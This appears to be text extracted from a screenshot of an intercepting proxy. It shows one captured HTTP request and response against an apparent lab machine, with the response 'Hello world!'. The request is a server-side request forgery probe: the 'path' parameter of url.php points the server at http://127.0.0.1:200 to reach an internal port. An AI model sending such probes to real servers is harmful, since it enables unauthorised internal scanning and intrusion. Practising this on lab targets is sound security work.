 Request
Pretty Raw Hex \n
1 GET /url.php?path=http://127.0.0.1:200 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 18:20:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 22
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
Hello world!
</b>
9
10
11